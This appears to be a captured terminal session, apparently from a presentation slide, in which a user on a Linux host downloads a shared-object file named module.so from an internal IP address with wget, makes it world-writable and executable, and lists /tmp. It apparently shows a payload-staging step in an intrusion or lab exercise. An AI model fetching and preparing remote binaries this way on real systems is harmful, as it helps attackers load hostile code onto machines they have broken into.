 [google@ip-172-31-24-151 tmp]$ wget 10.0.3.51/module.so
--2023-02-06 17:14:40--  http://10.0.3.51/module.so
Connecting to 10.0.3.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 47848 (47K) [application/octet-stream]
Saving to: ‘module.so’
100%[==================================================================================================================
2023-02-06 17:14:41 (145 KB/s) - ‘module.so’ saved [47848/47848]
[google@ip-172-31-24-151 tmp]$ chmod 777 module.so
[google@ip-172-31-24-151 tmp]$ ls -la
total 52
drwxrwxrwt 10 root   root    4096 Feb  6 17:14 .
dr-xr-xr-x 18 root   root     257 Aug 26 11:43 ..
drwxrwxrwt  2 root   root       6 Aug 26 11:43 .font-unix
drwxrwxrwt  2 root   root       6 Aug 26 11:43 .ICE-unix
-rwxrwxrwx  1 google google 47848 Feb  6 17:11 module.so
drwx------  3 root   root      17 Feb  6 15:50 systemd-private-136a45990fe94269af5f934f92b3cd1c-chronyd.service-QWsUiJ
drwx------  3 root   root      17 Feb  6 15:50 systemd-private-136a45990fe94269af5f934f92b3cd1c-httpd.service-AU8fOd
drwx------  3 root   root      17 Feb  6 15:50 systemd-private-136a45990fe94269af5f934f92b3cd1c-mariadb.service-gS1lVU
drwxrwxrwt  2 root   root       6 Aug 26 11:43 .Test-unix
drwxrwxrwt  2 root   root       6 Aug 26 11:43 .X11-unix
drwxrwxrwt  2 root   root       6 Aug 26 11:43 .XIM-unix
[google@ip-172-31-24-151 tmp]$